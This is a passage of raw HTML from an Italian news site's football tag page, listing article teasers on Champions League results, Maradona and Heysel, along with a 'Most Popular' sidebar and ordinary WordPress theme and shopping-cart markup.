            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2020/11/04/il-punto-sulla-champions-i-risultati-di-ieri-e-gli-incontri-di-oggi-95517.html"  rel="bookmark" class="td-image-wrap " title="Il punto sulla Champions, i risultati di ieri e gli incontri di oggi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2020/11/Schermata-2020-11-04-alle-13.25.11-696x458.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2020/11/04/il-punto-sulla-champions-i-risultati-di-ieri-e-gli-incontri-di-oggi-95517.html"  rel="bookmark" title="Il punto sulla Champions, i risultati di ieri e gli incontri di oggi">Il punto sulla Champions, i risultati di ieri e gli incontri di oggi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-04T13:26:22+01:00" >4 Novembre 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Quella andata in scena ieri sera è stata una nottata di Champions ricca di colpi di scena, con l&#039;Inter di Conte che si è giocata la partita in casa del Real Madrid...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2020/10/30/maradona-compie-60-anni-il-dio-del-calcio-simbolo-del-riscatto-di-napoli-e-dellargentina-95393.html"  rel="bookmark" class="td-image-wrap " title="Maradona compie 60 anni: il Dio del calcio simbolo del riscatto di Napoli e dell&#8217;Argentina" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2020/10/Schermata-2020-10-30-alle-11.43.36-696x490.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2020/10/30/maradona-compie-60-anni-il-dio-del-calcio-simbolo-del-riscatto-di-napoli-e-dellargentina-95393.html"  rel="bookmark" title="Maradona compie 60 anni: il Dio del calcio simbolo del riscatto di Napoli e dell&#8217;Argentina">Maradona compie 60 anni: il Dio del calcio simbolo del riscatto di Napoli e dell&#8217;Argentina</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T12:02:19+01:00" >30 Ottobre 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Non è ancora successo, ma in un vocabolario di sinonimi quando cerchiamo la parola &quot;calcio&quot; dovrebbe comparire accanto il nome di Diego Armando Maradona, non solo per ciò che l&#039;argentino ha fatto dentro...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2020/10/05/serie-a-juventus-napoli-si-trasforma-in-uno-scontro-istituzionale-tra-lega-serie-a-e-asl-grande-incertezza-per-il-futuro-94785.html"  rel="bookmark" class="td-image-wrap " title="Serie A, Juventus &#8211; Napoli si trasforma in uno scontro istituzionale tra Lega Serie A e Asl: grande incertezza per il futuro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2020/10/Schermata-2020-10-05-alle-13.19.11.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2020/10/05/serie-a-juventus-napoli-si-trasforma-in-uno-scontro-istituzionale-tra-lega-serie-a-e-asl-grande-incertezza-per-il-futuro-94785.html"  rel="bookmark" title="Serie A, Juventus &#8211; Napoli si trasforma in uno scontro istituzionale tra Lega Serie A e Asl: grande incertezza per il futuro">Serie A, Juventus &#8211; Napoli si trasforma in uno scontro istituzionale tra Lega Serie A e Asl: grande incertezza per il futuro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-05T12:20:19+01:00" >5 Ottobre 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Una serata ricca di polemiche quella andata in scena ieri sera presso l&#039;Allianz Stadium di Torino, con la Juventus che si è regolarmente presentata in campo per disputare il match contro il...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2020/05/29/heysel-35-anni-fa-la-tragedia-che-sconvolse-il-calcio-92543.html"  rel="bookmark" class="td-image-wrap " title="Heysel, 35 anni fa la tragedia che sconvolse il calcio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2020/05/Schermata-2020-05-29-alle-11.04.52.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2020/05/29/heysel-35-anni-fa-la-tragedia-che-sconvolse-il-calcio-92543.html"  rel="bookmark" title="Heysel, 35 anni fa la tragedia che sconvolse il calcio">Heysel, 35 anni fa la tragedia che sconvolse il calcio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-29T10:07:37+01:00" >29 Maggio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Il 29 maggio 1985 è stata la notte più buia del calcio mondiale, quella della tragedia dell&#039;Heysel. I tifosi juventini - 32 erano italiani - andati a Bruxelles con la speranza di festeggiare...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.italynews.it/tag/calcio/page/2" class="page" title="2">2</a><a href="https://www.italynews.it/tag/calcio/page/3" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.italynews.it/tag/calcio/page/19" class="last" title="19">19</a><a href="https://www.italynews.it/tag/calcio/page/2"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 19</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_79 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_79{padding-top:20px!important;width:100%!important}}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ededed!important}</style></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_82 td_block_template_1">
<style>.tdi_82{margin-bottom:40px!important;padding-top:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:15px!important}}@media (max-width:767px){.tdi_82{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:24px!important}}</style>
<style>.tdi_82.td-a-rec{transform:translateZ(0);text-align:center}.tdi_82 .td-element-style{z-index:-1}.tdi_82 .td-spot-id-spot_img_hidden{display:none}.tdi_82 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">Advertisment</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://www.italynews.it/wp-content/uploads/2021/08/rec2.png"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{padding-top:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_84 .tdm-title{color:#000000}body .tdi_84:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_84 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_84:hover .tdm-title{cursor:default}body .tdi_84 .tdm-title-line:after{background:#000000}.tdi_84:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_84 .tdm-title-line:after{background:#000000}.tdi_84 .tdm-title-line{width:140px;height:30px}.tdi_84 .tdm-title-line:after{height:3px;bottom:40%}.tdi_84 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title-line{width:126px}.tdi_84 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-md">Most Popular</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_85 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:24px!important}@media (max-width:767px){.tdi_85{margin-bottom:40px!important}}</style>
<style>.tdi_85 .td-module-thumb{height:200px}.tdi_85 .td-module-thumb{margin-left:-0px}.tdi_85 .td_module_wrap{margin-bottom:24px}.tdi_85 .td_module_wrap:last-child{margin-bottom:0}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_85 .entry-thumb{background-position:center 50%}body .tdi_85 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_85 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_85 .td-post-vid-time{display:inline-block}.tdi_85 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0 auto;padding:25px}.tdi_85 .td-module-meta-info,.tdi_85 .td-next-prev-wrap{text-align:center}.tdi_85 .td-image-container{margin-left:auto;margin-right:auto}.tdi_85 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_85 .td-post-category:not(.td-post-extra-category){display:none}.tdi_85 .td-author-date{display:none}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:none}.tdi_85 .entry-review-stars{display:none}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .td-read-more{display:none}.tdi_85 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2)}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#000000}.tdi_85 .td-module-title a{color:#ffffff}.tdi_85 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_85 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:1141px){html:not([class*='ie']) .tdi_85 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-module-thumb{height:170px}.tdi_85 .td_module_wrap{margin-bottom:20px}.tdi_85 .td_module_wrap:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-module-thumb{height:150px}.tdi_85 .td_module_wrap{margin-bottom:15px}.tdi_85 .td_module_wrap:last-child{margin-bottom:0}.tdi_85 .td-module-meta-info{padding:20px}.tdi_85 .entry-title{font-size:14px!important}}@media (max-width:767px){}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-99520","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_2";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "37208";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "12403";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_85 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/29/ucraina-trump-rivela-putin-ha-accettato-una-pausa-di-una-settimana-sugli-attacchi-122023.html"  rel="bookmark" class="td-image-wrap " title="Ucraina, Trump rivela: “Putin ha accettato una pausa di una settimana sugli attacchi”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2026/01/Screenshot-2026-01-29-alle-13.12.41-696x452.png')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/29/ucraina-trump-rivela-putin-ha-accettato-una-pausa-di-una-settimana-sugli-attacchi-122023.html"  rel="bookmark" title="Ucraina, Trump rivela: “Putin ha accettato una pausa di una settimana sugli attacchi”">Ucraina, Trump rivela: “Putin ha accettato una pausa di una settimana sugli attacchi”</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.italynews.it/economia/2026/01/28/undertourism-the-new-imbalance-in-contemporary-tourism-versione-anche-in-italiano-122017.html"  rel="bookmark" class="td-image-wrap " title="Undertourism: the new imbalance in contemporary tourism &#8211; Versione anche in italiano" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2026/01/generated-image-113-696x696.png')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/economia/2026/01/28/undertourism-the-new-imbalance-in-contemporary-tourism-versione-anche-in-italiano-122017.html"  rel="bookmark" title="Undertourism: the new imbalance in contemporary tourism &#8211; Versione anche in italiano">Undertourism: the new imbalance in contemporary tourism &#8211; Versione anche in italiano</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/28/the-white-house-update-puntata-12-operazione-ice-pressione-su-iran-e-tempesta-di-neve-video-122012.html"  rel="bookmark" class="td-image-wrap " title="THE WHITE HOUSE UPDATE &#8211; Puntata 12: Operazione ICE, pressione su Iran e tempesta di neve (VIDEO)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-14.57.33-696x435.jpeg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/28/the-white-house-update-puntata-12-operazione-ice-pressione-su-iran-e-tempesta-di-neve-video-122012.html"  rel="bookmark" title="THE WHITE HOUSE UPDATE &#8211; Puntata 12: Operazione ICE, pressione su Iran e tempesta di neve (VIDEO)">THE WHITE HOUSE UPDATE &#8211; Puntata 12: Operazione ICE, pressione su Iran e tempesta di neve (VIDEO)</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_85" data-td_block_id="tdi_85"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_85" data-td_block_id="tdi_85"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-52032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-52032"><a href="https://italynews.it/wp-admin">Accesso giornalisti</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697c8498ec998
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@surecart\/checkout":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout\/index.js?ver=b851c1733a0c206ca80b","@surecart\/checkout-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-events\/index.js?ver=ed9647bd6c7865efe2ad","@wordpress\/interactivity":"https:\/\/www.italynews.it\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb","@surecart\/checkout-service":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-actions\/index.js?ver=644067ed5ed79d43f6b1","@surecart\/google-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/google\/index.js?ver=d92e383a18bcf54ea538","@surecart\/facebook-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/facebook\/index.js?ver=cf5c6499cb7b867894c1","@surecart\/a11y":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/a11y\/index.js?ver=fbe783039308da940df7","@surecart\/api-fetch":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/fetch\/index.js?ver=1bfba8ea0694a193022a"}}
</script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/cart/index.js?ver=4b29ce0031f7a842a5ab" id="@surecart/cart-js-module"></script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=b851c1733a0c206ca80b" id="@surecart/checkout-js-module"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"state":{"surecart/checkout":{"checkout":{"line_items":{"data":[]}},"discountIsRedeemable":false,"isDiscountApplied":false,"itemsCount":0,"hasItems":false}}}
</script>
				<script>
					window.scFetchData =
					{"root_url":"https:\/\/www.italynews.it\/wp-json\/","nonce":"fb7e43b3e7","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce"}				</script>
				<!-- Render the cart. --> <div class="is-layout-flow wp-container-surecart-slide-out-cart-is-layout-d6743c7d wp-block-slide-out-cart-is-layout-flow" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-interactive='{ "namespace": "surecart/checkout" }' data-wp-init="callbacks.init" data-wp-watch="callbacks.onChangeCheckout" data-wp-on-window--storage="callbacks.syncTabs" > <dialog style="width: 525px; background-color:#ffffff; font-size:15px;" class="sc-drawer sc-cart-drawer wp-block-surecart-slide-out-cart has-background" data-wp-bind--aria-label="surecart/cart::state.ariaLabel" data-wp-on--mousedown="surecart/cart::actions.closeOverlay" data-wp-on--touchstart="surecart/cart::actions.closeOverlay" > <!-- Cart alert --> <div class="sc-alert sc-alert__alert--danger" role="alert" aria-live="assertive" aria-atomic="true" data-wp-bind--hidden="!state.error" hidden > <div class="sc-alert__icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="12" cy="12" r="10" /> <line x1="12" y1="8" x2="12" y2="12" /> <line x1="12" y1="16" x2="12.01" y2="16" /> </svg> </div> <div class="sc-alert__text"> <div 